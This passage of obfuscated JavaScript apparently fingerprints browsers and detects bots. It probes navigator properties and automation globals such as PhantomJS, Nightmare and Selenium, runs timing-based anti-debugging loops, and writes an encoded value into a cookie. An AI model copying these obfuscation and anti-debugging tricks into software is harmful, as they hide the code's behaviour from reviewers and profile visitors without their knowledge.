'\x6f\x74\x5e\x6b')](_0x39ae28);continue;case'\x31\x34':_0x51d6d4[_0xbb5e('0x6d', '\x5e\x25\x6f\x55')](_0x47d78f);continue;case'\x31\x35':var _0x3feb49=[];continue;case'\x31\x36':var _0x2c3e0b={'\x67\x6a\x45':function _0x190966(_0x58a613,_0x2e5e9c){return _0x51d6d4[_0xbb5e('0x6e', '\x42\x46\x36\x43')](_0x58a613,_0x2e5e9c);},'\x48\x67\x62':function _0x2abb43(_0x1e255f,_0x4d9626){return _0x51d6d4[_0xbb5e('0x6f', '\x36\x65\x6f\x65')](_0x1e255f,_0x4d9626);},'\x4b\x69\x78':function _0x1b99c7(_0x3f710c,_0xde2ab){return _0x51d6d4[_0xbb5e('0x70', '\x41\x62\x7a\x5d')](_0x3f710c,_0xde2ab);},'\x6c\x71\x4a':function _0x1b1865(_0x1f30e7,_0x2e41c1){return _0x51d6d4[_0xbb5e('0x71', '\x29\x45\x4f\x35')](_0x1f30e7,_0x2e41c1);}};continue;case'\x31\x37':_0x28372a=_0x51d6d4[_0xbb5e('0x72', '\x41\x62\x7a\x5d')](btoa,_0x51d6d4[_0xbb5e('0x73', '\x21\x4d\x43\x76')](_0x51d6d4[_0xbb5e('0x64', '\x6f\x74\x5e\x6b')](_0x51d6d4[_0xbb5e('0x74', '\x59\x54\x2a\x43')](_0x51d6d4[_0xbb5e('0x75', '\x40\x5d\x7a\x61')](_0x51d6d4[_0xbb5e('0x76', '\x32\x44\x30\x6a')](_0xbb5e,_0x51d6d4[_0xbb5e('0x77', '\x41\x6a\x75\x78')](_0xb5eb[_0xbb5e('0x78', '\x74\x34\x51\x6f')],0x1),_0x45ca8c[_0xbb5e('0x79', '\x21\x4d\x43\x76')](0x0,0x5)),_0xbb5e('0x7a', '\x49\x57\x5d\x6a')),_0x438f04),_0xbb5e('0x7b', '\x6e\x6d\x36\x31')),_0x5cda5b));continue;case'\x31\x38':for(var _0x533e00=0x0;_0x51d6d4[_0xbb5e('0x7c', '\x35\x72\x5e\x25')](_0x533e00,_0x21a7b9[_0xbb5e('0x7d', '\x76\x7a\x70\x2a')]);_0x533e00++){_0x3feb49[_0xbb5e('0x68', '\x72\x4d\x35\x6e')](_0x533e00);}continue;case'\x31\x39':var _0x91b1ee=[];continue;case'\x32\x30':var _0x12ef63=_0x3feb49[_0xbb5e('0x7e', '\x72\x4d\x35\x6e')](function(_0x5d34d2){return _0x93d160[_0xbb5e('0x7f', '\x55\x43\x2a\x41')](_0x3feb49[_0x5d34d2],_0x3ecd6e)?'':_0x21a7b9[_0x5d34d2];})[_0xbb5e('0x80', '\x21\x72\x4b\x4f')]('');continue;case'\x32\x31':var _0x382473=new _0x2c256b[_0xbb5e('0x81', '\x71\x34\x76\x2a')](_0x50098e[_0xbb5e('0x82', '\x56\x29\x5d\x74')]);continue;case'\x32\x32':var _0x21a7b9=_0xbb5e('0x83', '\x21\x72\x4b\x4f');continue;case'\x32\x33':var _0x5c3fe6=0x0;continue;case'\x32\x34':var _0x38f616=_0x3feb49[_0xbb5e('0x84', '\x31\x54\x72\x63')](function(_0x286b91){return _0x2c3e0b[_0xbb5e('0x85', '\x32\x44\x30\x6a')](_0x3feb49[_0x286b91],_0x3ecd6e)?_0x21a7b9[_0x286b91]:'';})[_0xbb5e('0x86', '\x76\x7a\x70\x2a')]('');continue;}break;}}function _0x847a1e(_0x32ede7){var _0x288159=0x0;for(var _0xcd5db1=0x0;_0x93d160[_0xbb5e('0x87', '\x41\x55\x66\x6e')](_0xcd5db1,_0x32ede7[_0xbb5e('0x88', '\x32\x44\x30\x6a')]);_0xcd5db1++){_0x288159+=_0x32ede7[_0xbb5e('0x89', '\x37\x68\x23\x4b')](_0xcd5db1);}_0x93d160[_0xbb5e('0x8a', '\x21\x4d\x43\x76')](_0x47d78f);return _0x288159;}function _0x1f8b06(_0x3bb10c,_0x4d9d3a,_0x28b677){var _0x535b12={'\x56\x44\x66':function _0x50a5c6(_0x58bd88,_0x5a11e3){return _0x58bd88%_0x5a11e3;},'\x44\x45\x50':function _0x1eae8e(_0xc5a2e6,_0xc1df57){return _0xc5a2e6==_0xc1df57;},'\x69\x66\x46':function _0x26a219(_0x1c39ca,_0x891fa8){return _0x1c39ca/_0x891fa8;},'\x54\x4e\x6e':function _0x6b2c20(_0x5397b4,_0x4c0613){return _0x5397b4|_0x4c0613;},'\x4d\x66\x6d':function _0x49c274(_0x524a75,_0x47d3fb){return _0x524a75<_0x47d3fb;},'\x74\x6f\x62':function _0x236e4b(_0x5ab488,_0x4c1472){return _0x5ab488+_0x4c1472;},'\x71\x4d\x62':function _0x373a89(_0x5e2d8a,_0x4803ee){return _0x5e2d8a+_0x4803ee;},'\x7a\x45\x46':function _0x148cb8(_0x5e1af2,_0x396e8d){return _0x5e1af2+_0x396e8d;},'\x79\x54\x44':function _0x1eff76(_0x53b4e0,_0x411dc2){return _0x53b4e0+_0x411dc2;},'\x65\x6b\x6c':function _0x207941(_0x14f9d7,_0x3b2cd4){return _0x14f9d7*_0x3b2cd4;},'\x64\x54\x44':function _0x1ca46f(_0xbc0eab,_0x4f9d7b){return _0xbc0eab+_0x4f9d7b;}};var _0x1ae97c=_0xbb5e('0x8b', '\x72\x4d\x35\x6e')[_0xbb5e('0x8c', '\x67\x72\x30\x54')]('\x7c'),_0xe6a044=0x0;while(!![]){switch(_0x1ae97c[_0xe6a044++]){case'\x30':var _0x15390a=[];continue;case'\x31':var _0x537880=[];continue;case'\x32':var _0x460b01=0x2;continue;case'\x33':var _0x56c2ad={'\x52\x44\x52':function _0x490028(_0x205e4a,_0x25907a){return _0x535b12[_0xbb5e('0x8d', '\x56\x29\x5d\x74')](_0x205e4a,_0x25907a);},'\x48\x4f\x75':function _0x425a5e(_0x37fa49,_0x126445){return _0x535b12[_0xbb5e('0x8e', '\x50\x67\x4b\x38')](_0x37fa49,_0x126445);},'\x4f\x79\x43':function _0x41102a(_0x4b247c,_0x34ef40){return _0x535b12[_0xbb5e('0x8f', '\x41\x55\x66\x6e')](_0x4b247c,_0x34ef40);},'\x67\x46\x44':function _0x577fdc(_0x5725cf,_0x4a03c0){return _0x535b12[_0xbb5e('0x90', '\x56\x75\x24\x47')](_0x5725cf,_0x4a03c0);}};continue;case'\x34':var _0x3f6aa0='';continue;case'\x35':var _0x450105=_0x15390a[_0xbb5e('0x91', '\x6e\x6d\x36\x31')](function(_0x3f93cc){return _0x93d160[_0xbb5e('0x92', '\x31\x54\x72\x63')](_0x15390a[_0x3f93cc],_0x460b01)?'':_0x1579ec[_0x3f93cc];})[_0xbb5e('0x93', '\x6e\x6d\x36\x31')]('');continue;case'\x36':var _0x1579ec=_0xbb5e('0x94', '\x6b\x69\x54\x39');continue;case'\x37':for(var _0x591494=0x0;_0x535b12[_0xbb5e('0x95', '\x29\x29\x59\x35')](_0x591494,_0x1579ec[_0xbb5e('0x96', '\x30\x26\x75\x69')]);_0x591494++){_0x15390a[_0xbb5e('0x97', '\x21\x33\x67\x59')](_0x591494);}continue;case'\x38':_0x3036a4[_0xbb5e('0x98', '\x4f\x4e\x34\x23')]=_0x535b12[_0xbb5e('0x99', '\x29\x45\x4f\x35')](_0x535b12[_0xbb5e('0x9a', '\x73\x59\x65\x55')](_0x535b12[_0xbb5e('0x9b', '\x37\x68\x23\x4b')](_0x535b12[_0xbb5e('0x9c', '\x67\x72\x30\x54')](_0x3bb10c,'\x3d'),_0x4d9d3a),_0x3f6aa0),_0xbb5e('0x9d', '\x56\x75\x24\x47'));continue;case'\x39':if(_0x28b677){var _0x543e1e=new _0x2c256b[_0xbb5e('0x9e', '\x55\x43\x2a\x41')]();_0x543e1e[_0xbb5e('0x9f', '\x6b\x69\x54\x39')](_0x535b12[_0xbb5e('0xa0', '\x30\x31\x74\x41')](_0x543e1e[_0xbb5e('0xa1', '\x56\x75\x24\x47')](),_0x535b12[_0xbb5e('0xa2', '\x24\x35\x31\x5a')](_0x28b677,0x3e8)));var _0x3f6aa0=_0x535b12[_0xbb5e('0xa3', '\x56\x75\x24\x47')](_0xbb5e('0xa4', '\x5d\x31\x33\x74'),_0x543e1e[_0xbb5e('0xa5', '\x29\x29\x59\x35')]());}continue;case'\x31\x30':var _0x44b8a3=0x0;continue;case'\x31\x31':for(var _0x40b0e0=0x0;_0x535b12[_0xbb5e('0xa6', '\x5d\x31\x33\x74')](_0x40b0e0,_0x535b12[_0xbb5e('0xa7', '\x74\x34\x51\x6f')](_0x450105[_0xbb5e('0x51', '\x50\x67\x4b\x38')],_0x5a4c23[_0xbb5e('0xa8', '\x24\x35\x31\x5a')]));_0x40b0e0++){_0x537880[_0xbb5e('0xa9', '\x29\x45\x4f\x35')](_0x40b0e0);}continue;case'\x31\x32':var _0x5a4c23=_0x15390a[_0xbb5e('0xaa', '\x42\x46\x36\x43')](function(_0x408ded){return _0x56c2ad[_0xbb5e('0xab', '\x21\x4d\x43\x76')](_0x15390a[_0x408ded],_0x460b01)?_0x1579ec[_0x408ded]:'';})[_0xbb5e('0xac', '\x73\x59\x65\x55')]('');continue;case'\x31\x33':var _0x30e039=_0x537880[_0xbb5e('0xad', '\x73\x59\x65\x55')](function(_0x2c5989){return _0x56c2ad[_0xbb5e('0xae', '\x21\x72\x4b\x4f')](_0x56c2ad[_0xbb5e('0xaf', '\x76\x4d\x23\x50')](_0x2c5989,_0x460b01),_0x44b8a3)?_0x450105[_0x56c2ad[_0xbb5e('0xb0', '\x6d\x44\x4e\x4c')](_0x2c5989,_0x460b01)]:_0x5a4c23[_0x56c2ad[_0xbb5e('0xb1', '\x79\x77\x2a\x6b')](_0x56c2ad[_0xbb5e('0xb2', '\x37\x68\x23\x4b')](_0x2c5989,_0x460b01),_0x44b8a3)];})[_0xbb5e('0xb3', '\x68\x72\x30\x4a')]('');continue;}break;}}function _0x2d5944(){function _0x214d43(_0x3be59f){if(_0x93d160[_0xbb5e('0xb4', '\x4f\x4e\x34\x23')](_0x93d160[_0xbb5e('0xb5', '\x4d\x6e\x63\x4c')]('',_0x93d160[_0xbb5e('0xb6', '\x35\x72\x5e\x25')](_0x3be59f,_0x3be59f))[_0xbb5e('0x82', '\x56\x29\x5d\x74')],0x1)||_0x93d160[_0xbb5e('0xb7', '\x4f\x4e\x34\x23')](_0x93d160[_0xbb5e('0xb8', '\x67\x72\x30\x54')](_0x3be59f,0x14),0x0)){(function(){}[_0xbb5e('0xb9', '\x5e\x25\x6f\x55')](_0xbb5e('0xba', '\x41\x62\x7a\x5d'))());}else{(function(){}[_0xbb5e('0xbb', '\x55\x43\x2a\x41')](_0xbb5e('0xbc', '\x21\x4d\x43\x76'))());}return _0x93d160[_0xbb5e('0xbd', '\x6e\x6d\x36\x31')](_0x214d43,++_0x3be59f);}try{return _0x93d160[_0xbb5e('0xbe', '\x5e\x25\x6f\x55')](_0x214d43,0x0);}catch(_0x54cf62){}};function _0x47d78f(){if(_0x93d160[_0xbb5e('0xbf', '\x71\x34\x76\x2a')](_0x93d160[_0xbb5e('0xc0', '\x72\x4d\x35\x6e')](new _0x2c256b[_0xbb5e('0xc1', '\x48\x68\x74\x4f')]()[_0xbb5e('0xc2', '\x32\x44\x30\x6a')](),_0x3e69ea),0x1f4)){_0x93d160[_0xbb5e('0xc3', '\x6b\x69\x54\x39')](_0x2d5944);}}function _0x2278ff(_0x47d81c){var _0x39fd15={'\x66\x42\x59':function _0x27f58f(_0x5a3b02,_0x2954ba){return _0x5a3b02<_0x2954ba;},'\x58\x73\x65':function _0x104b5a(_0x5446eb,_0x205cf3){return _0x5446eb!==_0x205cf3;},'\x46\x70\x6e':function _0x3ae96a(_0x435ecf){return _0x435ecf();},'\x58\x52\x6c':function _0xcce26e(_0x334064,_0x299e3c){return _0x334064(_0x299e3c);},'\x75\x53\x42':function _0x87e5b7(_0x45213d,_0x395f7c){return _0x45213d+_0x395f7c;},'\x4e\x4c\x50':function _0x10807d(_0x3f2aeb,_0x1fed98){return _0x3f2aeb+_0x1fed98;},'\x57\x4c\x56':function _0x5ab18c(_0x34edc5,_0x4d2418){return _0x34edc5+_0x4d2418;},'\x41\x4e\x71':function _0x3cc6fa(_0x6cba68){return _0x6cba68();},'\x67\x70\x4c':function _0xf9ed4d(_0x251e24,_0xa0b23e){return _0x251e24===_0xa0b23e;},'\x6c\x64\x44':function _0x38b23b(_0x53308d,_0x3f3723){return _0x53308d(_0x3f3723);},'\x5a\x4c\x57':function _0x1f1845(_0x4ddfd0,_0x20858e){return _0x4ddfd0+_0x20858e;},'\x58\x41\x6c':function _0x1b4d6f(_0xc68e04,_0x11b630){return _0xc68e04===_0x11b630;},'\x4a\x54\x6c':function _0x1c97b7(_0x4ce702,_0x20c72d){return _0x4ce702(_0x20c72d);},'\x6d\x76\x75':function _0x51d70e(_0x421314,_0x569724){return _0x421314+_0x569724;},'\x5a\x79\x6a':function _0x1f7535(_0x4a8b58,_0x2666ed){return _0x4a8b58+_0x2666ed;},'\x50\x4c\x72':function _0x3f0c93(_0xc9dc14,_0x4c4a01){return _0xc9dc14(_0x4c4a01);},'\x51\x55\x52':function _0x3a432c(_0x13624a,_0x2f5310){return _0x13624a(_0x2f5310);},'\x6d\x4a\x75':function _0x5e1ef4(_0xc76c95,_0x3c2ada){return _0xc76c95===_0x3c2ada;},'\x73\x4a\x6f':function _0x1d42f5(_0xf24a98,_0x361fff){return _0xf24a98(_0x361fff);},'\x56\x69\x53':function _0xed8114(_0x1f9965,_0x575f30){return _0x1f9965>_0x575f30;},'\x65\x45\x48':function _0x1b6d8d(_0x5e5326,_0x43dc91){return _0x5e5326==_0x43dc91;},'\x41\x67\x56':function _0x138496(_0x2df34e,_0x4f77df){return _0x2df34e(_0x4f77df);},'\x6f\x52\x61':function _0x537ffd(_0x4bdf76,_0x4c837e){return _0x4bdf76===_0x4c837e;},'\x54\x77\x6f':function _0x3a771d(_0x3c88b7,_0x11c933){return _0x3c88b7(_0x11c933);},'\x44\x78\x47':function _0x246540(_0x22417b,_0x350ae2){return _0x22417b(_0x350ae2);},'\x6e\x78\x76':function _0x45330c(_0x2db2b5){return _0x2db2b5();}};var _0x54b3a1=_0xbb5e('0xc4', '\x5b\x77\x30\x21')[_0xbb5e('0xc5', '\x6d\x76\x49\x4a')]('\x7c'),_0x5a162b=0x0;while(!![]){switch(_0x54b3a1[_0x5a162b++]){case'\x30':var _0x2a7ae5='';continue;case'\x31':var _0x24d2f4=new Array();continue;case'\x32':var _0x32d1ae='';continue;case'\x33':return _0x24d2f4[_0xbb5e('0xc6', '\x74\x34\x51\x6f')]();continue;case'\x34':var _0xe7e7e='';continue;case'\x35':var _0x561110=_0xbb5e('0xc7', '\x71\x34\x76\x2a');continue;case'\x36':for(var _0x3326ab=0x6;_0x39fd15[_0xbb5e('0xc8', '\x56\x29\x5d\x74')](_0x3326ab,_0x561110[_0xbb5e('0xc9', '\x58\x48\x24\x30')]);_0x3326ab++){_0xe7e7e+=_0x561110[_0x3326ab];}continue;case'\x37':for(var _0x410c04=0x0;_0x39fd15[_0xbb5e('0xca', '\x42\x46\x36\x43')](_0x410c04,_0x47d81c[_0xbb5e('0xcb', '\x21\x72\x4b\x4f')]);_0x410c04++){var _0x423b30=_0x47d81c[_0x410c04][0x0];var _0x284589=_0x47d81c[_0x410c04][0x2];switch(_0x47d81c[_0x410c04][0x1]){case _0xbb5e('0xcc', '\x42\x66\x52\x53'):try{if(_0x39fd15[_0xbb5e('0xcd', '\x56\x75\x24\x47')](typeof _0x39fd15[_0xbb5e('0xce', '\x56\x50\x32\x50')](_0x284589),_0xbb5e('0xcf', '\x79\x77\x2a\x6b'))){_0x24d2f4[_0x24d2f4[_0xbb5e('0xd0', '\x4f\x4e\x34\x23')]]=_0x39fd15[_0xbb5e('0xd1', '\x67\x5d\x36\x46')](_0x3d741f,_0x39fd15[_0xbb5e('0xd2', '\x30\x26\x75\x69')](_0x423b30,_0xbb5e('0xd3', '\x42\x66\x52\x53')));}else{_0x24d2f4[_0x24d2f4[_0xbb5e('0xd4', '\x36\x65\x6f\x65')]]=_0x39fd15[_0xbb5e('0xd5', '\x58\x48\x24\x30')](_0x3d741f,_0x39fd15[_0xbb5e('0xd6', '\x74\x34\x51\x6f')](_0x423b30,_0xbb5e('0xd7', '\x49\x57\x5d\x6a')));}}catch(_0x4e94ab){_0x24d2f4[_0x24d2f4[_0xbb5e('0xd8', '\x67\x72\x30\x54')]]=_0x39fd15[_0xbb5e('0xd9', '\x56\x75\x24\x47')](_0x3d741f,_0x39fd15[_0xbb5e('0xda', '\x56\x75\x24\x47')](_0x423b30,_0xbb5e('0xdb', '\x6d\x76\x49\x4a')));}break;case _0xbb5e('0xdc', '\x24\x35\x31\x5a'):try{try{_0x2a7ae5=_0x39fd15[_0xbb5e('0xdd', '\x4f\x4e\x34\x23')](_0x284589);if(_0x39fd15[_0xbb5e('0xde', '\x29\x29\x59\x35')](typeof _0x2a7ae5,_0xbb5e('0xdf', '\x72\x4d\x35\x6e'))){_0x24d2f4[_0x24d2f4[_0xbb5e('0x96', '\x30\x26\x75\x69')]]=_0x39fd15[_0xbb5e('0xe0', '\x6d\x44\x4e\x4c')](_0x3d741f,_0x39fd15[_0xbb5e('0xe1', '\x48\x68\x74\x4f')](_0x423b30,_0xbb5e('0xe2', '\x66\x33\x69\x25')));}else if(_0x39fd15[_0xbb5e('0xe3', '\x5d\x31\x33\x74')](_0x2a7ae5,null)){_0x24d2f4[_0x24d2f4[_0xbb5e('0x78', '\x74\x34\x51\x6f')]]=_0x39fd15[_0xbb5e('0xe4', '\x40\x5d\x7a\x61')](_0x3d741f,_0x39fd15[_0xbb5e('0xe5', '\x5d\x31\x33\x74')](_0x423b30,_0xbb5e('0xe6', '\x76\x4d\x23\x50')));}else{_0x24d2f4[_0x24d2f4[_0xbb5e('0xe7', '\x6f\x74\x5e\x6b')]]=_0x39fd15[_0xbb5e('0xe8', '\x32\x44\x30\x6a')](_0x3d741f,_0x39fd15[_0xbb5e('0xe9', '\x50\x67\x4b\x38')](_0x39fd15[_0xbb5e('0xea', '\x21\x33\x67\x59')](_0x423b30,'\x3d'),_0x2a7ae5[_0xbb5e('0xeb', '\x67\x72\x30\x54')]()));}}catch(_0x4eaf28){_0x24d2f4[_0x24d2f4[_0xbb5e('0xec', '\x55\x31\x5e\x25')]]=_0x39fd15[_0xbb5e('0xed', '\x71\x34\x76\x2a')](_0x3d741f,_0x39fd15[_0xbb5e('0xee', '\x41\x6a\x75\x78')](_0x423b30,_0xbb5e('0xef', '\x42\x66\x52\x53')));break;}break;}catch(_0x32f705){_0x24d2f4[_0x24d2f4[_0xbb5e('0xec', '\x55\x31\x5e\x25')]]=_0x39fd15[_0xbb5e('0xed', '\x71\x34\x76\x2a')](_0x3d741f,_0x39fd15[_0xbb5e('0xf0', '\x6e\x6d\x36\x31')](_0x39fd15[_0xbb5e('0xf1', '\x49\x57\x5d\x6a')](_0x423b30,'\x3d'),_0x32f705));}break;case _0xbb5e('0xf2', '\x56\x75\x24\x47'):try{var _0x58d870=_0xbb5e('0xf3', '\x41\x62\x7a\x5d')[_0xbb5e('0xf4', '\x29\x45\x4f\x35')]('\x7c'),_0x2cedee=0x0;while(!![]){switch(_0x58d870[_0x2cedee++]){case'\x30':for(var _0x21bc3e=0x0;_0x39fd15[_0xbb5e('0xf5', '\x37\x68\x23\x4b')](_0x21bc3e,_0xc90191[_0xbb5e('0xec', '\x55\x31\x5e\x25')]);_0x21bc3e++){_0x24d2f4[_0x24d2f4[_0xbb5e('0xd4', '\x36\x65\x6f\x65')]]=_0x39fd15[_0xbb5e('0xf6', '\x79\x77\x2a\x6b')](_0x3d741f,_0x39fd15[_0xbb5e('0xf7', '\x71\x34\x76\x2a')](_0xbb5e('0xf8', '\x29\x29\x59\x35'),_0xc90191[_0x21bc3e]));}continue;case'\x31':try{_0x21bc3e=_0xc90191[_0xbb5e('0xf9', '\x76\x7a\x70\x2a')]('\x69');}catch(_0x398670){_0x24d2f4[_0x24d2f4[_0xbb5e('0x5d', '\x29\x45\x4f\x35')]]=_0x39fd15[_0xbb5e('0xfa', '\x48\x68\x74\x4f')](_0x3d741f,_0xbb5e('0xfb', '\x6d\x44\x4e\x4c'));break;}continue;case'\x32':for(var _0x21bc3e=0x0;_0x39fd15[_0xbb5e('0xfc', '\x76\x7a\x70\x2a')](_0x21bc3e,_0xcf277b[_0xbb5e('0xfd', '\x55\x31\x5e\x25')][_0xbb5e('0x7d', '\x76\x7a\x70\x2a')]);_0x21bc3e++){var _0x32ee0b=_0xbb5e('0xfe', '\x21\x72\x4b\x4f')[_0xbb5e('0xff', '\x42\x66\x52\x53')]('\x7c'),_0x4b2b06=0x0;while(!![]){switch(_0x32ee0b[_0x4b2b06++]){case'\x30':if(_0x39fd15[_0xbb5e('0x100', '\x21\x33\x67\x59')](typeof _0xcf277b[_0xbb5e('0x101', '\x6b\x69\x54\x39')][_0x21bc3e],_0xbb5e('0x102', '\x56\x50\x32\x50'))){_0x24d2f4[_0x24d2f4[_0xbb5e('0x103', '\x21\x4d\x43\x76')]]=_0x39fd15[_0xbb5e('0x104', '\x41\x6a\x75\x78')](_0x3d741f,_0xbb5e('0x105', '\x5b\x77\x30\x21'));break;}continue;case'\x31':var _0x567d05=_0xbb5e('0x106', '\x58\x48\x24\x30');continue;case'\x32':if(_0x39fd15[_0xbb5e('0x107', '\x42\x46\x36\x43')](typeof _0x5bed7d,_0xbb5e('0x108', '\x68\x72\x30\x4a'))){_0x567d05=_0xbb5e('0x109', '\x73\x59\x65\x55');}else if(_0x39fd15[_0xbb5e('0x10a', '\x5b\x77\x30\x21')](_0x5bed7d[_0xbb5e('0x10b', '\x4f\x4e\x34\x23')]('\x2e')[_0xbb5e('0x5c', '\x72\x4d\x35\x6e')],0x1)){_0x567d05=_0x5bed7d[_0xbb5e('0x10c', '\x41\x55\x66\x6e')]('\x2e')[_0xbb5e('0x10d', '\x21\x33\x67\x59')]();}continue;case'\x33':if(_0x39fd15[_0xbb5e('0x10e', '\x72\x4d\x35\x6e')](_0xc90191[_0xbb5e('0xf9', '\x76\x7a\x70\x2a')](_0x567d05),0x0)){_0xc90191[_0xbb5e('0x10f', '\x50\x67\x4b\x38')](_0x567d05);}continue;case'\x34':var _0x5bed7d=_0xcf277b[_0xbb5e('0x110', '\x67\x5d\x36\x46')][_0x21bc3e][_0xbb5e('0x111', '\x55\x31\x5e\x25')];continue;}break;}}continue;case'\x33':var _0xc90191=[];continue;case'\x34':try{var _0x102c4d=_0xcf277b[_0xbb5e('0x112', '\x66\x33\x69\x25')][_0xbb5e('0x43', '\x6b\x69\x54\x39')];if(_0x39fd15[_0xbb5e('0x113', '\x41\x6a\x75\x78')](_0x102c4d,0x0)||_0x39fd15[_0xbb5e('0x114', '\x67\x5d\x36\x46')](_0x102c4d,null)){_0x24d2f4[_0x24d2f4[_0xbb5e('0x115', '\x37\x68\x23\x4b')]]=_0x39fd15[_0xbb5e('0x116', '\x56\x29\x5d\x74')](_0x3d741f,_0xbb5e('0x117', '\x6e\x6d\x36\x31'));break;}}catch(_0x78f16d){_0x24d2f4[_0x24d2f4[_0xbb5e('0x118', '\x48\x68\x74\x4f')]]=_0x39fd15[_0xbb5e('0x119', '\x40\x5d\x7a\x61')](_0x3d741f,_0xbb5e('0x11a', '\x67\x72\x30\x54'));break;}continue;}break;}}catch(_0x5f361f){_0x24d2f4[_0x24d2f4[_0xbb5e('0x11b', '\x5d\x31\x33\x74')]]=_0x39fd15[_0xbb5e('0x11c', '\x50\x67\x4b\x38')](_0x3d741f,_0x39fd15[_0xbb5e('0x11d', '\x59\x54\x2a\x43')](_0xbb5e('0x11e', '\x5d\x31\x33\x74'),_0x5f361f));}break;case _0xbb5e('0x11f', '\x68\x72\x30\x4a'):if(_0x39fd15[_0xbb5e('0x120', '\x6f\x74\x5e\x6b')](_0x423b30,_0xbb5e('0x121', '\x79\x77\x2a\x6b'))){try{var _0x34d165='';var _0x52d1f4=navigator[_0xbb5e('0x122', '\x56\x75\x24\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbb5e('0x123', '\x55\x43\x2a\x41')](_0x52d1f4)){_0x34d165=_0xbb5e('0x124', '\x79\x77\x2a\x6b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbb5e('0x125', '\x58\x48\x24\x30')](_0x52d1f4)){_0x34d165=_0xbb5e('0x126', '\x5b\x77\x30\x21');}else{_0x34d165=_0xbb5e('0x127', '\x21\x4d\x43\x76');}_0x24d2f4[_0x24d2f4[_0xbb5e('0xec', '\x55\x31\x5e\x25')]]=_0x39fd15[_0xbb5e('0x128', '\x41\x55\x66\x6e')](_0x3d741f,_0x39fd15[_0xbb5e('0x129', '\x5d\x31\x33\x74')](_0x39fd15[_0xbb5e('0x12a', '\x67\x72\x30\x54')](_0x423b30,'\x3d'),_0x34d165));}catch(_0x330a2a){_0x24d2f4[_0x24d2f4[_0xbb5e('0x12b', '\x79\x77\x2a\x6b')]]=_0x39fd15[_0xbb5e('0x12c', '\x56\x50\x32\x50')](_0x3d741f,_0x39fd15[_0xbb5e('0x12d', '\x40\x5d\x7a\x61')](_0x423b30+_0xbb5e('0x12e', '\x30\x31\x74\x41'),_0x330a2a[_0xbb5e('0x12f', '\x73\x59\x65\x55')]()));}}break;}_0x39fd15[_0xbb5e('0x130', '\x24\x35\x31\x5a')](_0x47d78f);}continue;case'\x38':for(var _0x398dc1=0x0;_0x39fd15[_0xbb5e('0x131', '\x6d\x44\x4e\x4c')](_0x398dc1,0x6);_0x398dc1++){_0x32d1ae+=_0x561110[_0x398dc1];}continue;}break;}}var _0x2add9e=[[_0xbb5e('0x132', '\x41\x6a\x75\x78'),_0xbb5e('0xcc', '\x42\x66\x52\x53'),function(){return navigator;}],[_0xbb5e('0x133', '\x48\x68\x74\x4f'),_0xbb5e('0x134', '\x31\x54\x72\x63'),function(){return navigator[_0xbb5e('0x135', '\x56\x75\x24\x47')];}],[_0xbb5e('0x136', '\x24\x35\x31\x5a'),_0xbb5e('0x137', '\x29\x45\x4f\x35'),function(){return navigator[_0xbb5e('0x138', '\x5d\x31\x33\x74')];}],[_0xbb5e('0x139', '\x5d\x31\x33\x74'),_0xbb5e('0x13a', '\x6e\x6d\x36\x31'),function(){return _0x93d160[_0xbb5e('0x13b', '\x4d\x6e\x63\x4c')](navigator[_0xbb5e('0x13c', '\x35\x72\x5e\x25')][_0xbb5e('0x7d', '\x76\x7a\x70\x2a')],0x0);}],[_0xbb5e('0x13d', '\x56\x29\x5d\x74'),_0xbb5e('0xdc', '\x24\x35\x31\x5a'),function(){return navigator[_0xbb5e('0x13e', '\x5b\x77\x30\x21')];}],[_0xbb5e('0x13f', '\x42\x46\x36\x43'),_0xbb5e('0x140', '\x32\x44\x30\x6a'),function(){return navigator[_0xbb5e('0x141', '\x41\x62\x7a\x5d')];}],[_0xbb5e('0x142', '\x79\x77\x2a\x6b'),_0xbb5e('0x143', '\x76\x4d\x23\x50'),function(){}],[_0xbb5e('0x144', '\x41\x6a\x75\x78'),_0xbb5e('0x145', '\x42\x46\x36\x43'),function(){var _0x8bb4f0=ActiveXObject;return _0x8bb4f0;}],[_0xbb5e('0x146', '\x31\x54\x72\x63'),_0xbb5e('0x147', '\x21\x72\x4b\x4f'),function(){var _0x4da7ab=webkitURL;return _0x4da7ab;}],[_0xbb5e('0x148', '\x72\x4d\x35\x6e'),_0xbb5e('0x149', '\x59\x54\x2a\x43'),function(){var _0x458cee=_phantom;return _0x458cee;}],[_0xbb5e('0x14a', '\x31\x54\x72\x63'),_0xbb5e('0x14b', '\x6d\x76\x49\x4a'),function(){var _0x1a12b0=callPhantom;return _0x1a12b0;}],[_0xbb5e('0x14c', '\x73\x59\x65\x55'),_0xbb5e('0x14d', '\x76\x7a\x70\x2a'),function(){var _0x3483ed=chrome;return _0x3483ed;}],[_0xbb5e('0x14e', '\x29\x45\x4f\x35'),_0xbb5e('0x14f', '\x56\x75\x24\x47'),function(){var _0x4c5023=yandex;return _0x4c5023;}],[_0xbb5e('0x150', '\x41\x6a\x75\x78'),_0xbb5e('0x151', '\x49\x57\x5d\x6a'),function(){var _0x39b278=opera;return _0x39b278;}],[_0xbb5e('0x152', '\x72\x4d\x35\x6e'),_0xbb5e('0x153', '\x56\x29\x5d\x74'),function(){var _0x1ee057=opr;return _0x1ee057;}],[_0xbb5e('0x154', '\x32\x44\x30\x6a'),_0xbb5e('0x155', '\x30\x31\x74\x41'),function(){var _0x25f280=safari;return _0x25f280;}],[_0xbb5e('0x156', '\x5b\x77\x30\x21'),_0xbb5e('0x157', '\x4d\x6e\x63\x4c'),function(){var _0x3996f5=awesomium;return _0x3996f5;}],[_0xbb5e('0x158', '\x32\x44\x30\x6a'),_0xbb5e('0x159', '\x4f\x4e\x34\x23'),function(){var _0xe6fd10=puffinDevice;return _0xe6fd10;}],[_0xbb5e('0x15a', '\x66\x33\x69\x25'),_0xbb5e('0x15b', '\x71\x34\x76\x2a'),function(){var _0x101b8d=__nightmare;return _0x101b8d;}],[_0xbb5e('0x15c', '\x5b\x77\x30\x21'),_0xbb5e('0x15d', '\x24\x35\x31\x5a'),function(){var _0x27357b=domAutomation;return _0x27357b;}],[_0xbb5e('0x15e', '\x5e\x25\x6f\x55'),_0xbb5e('0x155', '\x30\x31\x74\x41'),function(){var _0x4294d8=domAutomationController;return _0x4294d8;}],[_0xbb5e('0x15f', '\x21\x4d\x43\x76'),_0xbb5e('0x160', '\x6f\x74\x5e\x6b'),function(){var _0xa0924c=_Selenium_IDE_Recorder;return _0xa0924c;}],[_0xbb5e('0x161', 